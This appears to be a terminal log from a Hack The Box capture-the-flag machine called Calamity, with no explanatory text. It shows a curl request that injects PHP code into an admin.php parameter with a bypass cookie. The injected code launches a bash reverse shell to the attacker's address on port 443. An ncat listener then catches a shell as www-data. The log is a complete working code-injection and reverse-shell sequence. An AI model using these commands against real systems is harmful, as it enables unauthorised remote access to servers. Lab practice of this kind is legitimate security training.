 ~/Desktop/b3t4m3/HTB/Hard/Calamity/nmap curl -s -G http://10.10.10.27/admin.php --data-urlencode 'html=<?php system("bash -c \"bash -i >& /dev/tcp/10.10.14.15/443 0>&1\""); ?>' --cookie adm
inpowa=noonecares
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.27.
Ncat: Connection from 10.10.10.27:43004.
bash: cannot set terminal process group (1363): Inappropriate ioctl for device
bash: no job control in this shell
www-data@calamity:/var/www/html$ %
~/Desktop/b3t4m3/HTB/Hard/Calamity/nmap took 10s